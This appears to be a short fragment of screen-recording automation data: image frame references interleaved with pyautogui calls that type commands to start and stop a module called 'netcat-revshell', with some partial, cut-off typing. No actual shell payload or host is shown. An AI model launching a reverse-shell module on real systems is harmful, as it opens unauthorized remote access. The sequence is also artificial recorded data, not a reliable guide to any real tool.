
pyautogui.write('/etc/turtle/modules/netcat-revshell stop')

# Run start netcat-revshell to queue job 1, then begin typing stop netcat-revshell
pyautogui.write('start netcat-revshell')
pyautogui.write('stop')

pyautogui.write('netcat-re')
